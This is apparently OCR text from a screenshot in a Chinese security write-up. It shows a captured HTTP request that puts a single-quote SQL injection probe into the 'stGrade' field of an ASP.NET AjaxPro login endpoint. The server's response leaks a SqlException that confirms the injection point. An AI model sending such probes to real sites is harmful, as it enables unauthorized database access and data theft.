 Request
Raw Params Headers Hex
POST /gdsdwyzx/ajaxpro/Login,App_Web_login.aspx.cdcab7d2.ashx HTTP/1.1
Host: www net
Content-Length:
X-AjaxPro-Method: GetStClass
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Content-Type: text/plain; charset=UTF-8
Accept: */*
Origin: http://w net
Referer: http://w wyzx/login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"stGrade":"1' "}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 25 Jul 2020 16:28:41 GMT
Connection: close
Content-Length: 131
null; r.error = {"Message":"字符串 ' order by stClass'
后的引号不完整。","Type":"System.Data.SqlClient.SqlException"};/*
乌雲安全
先知社区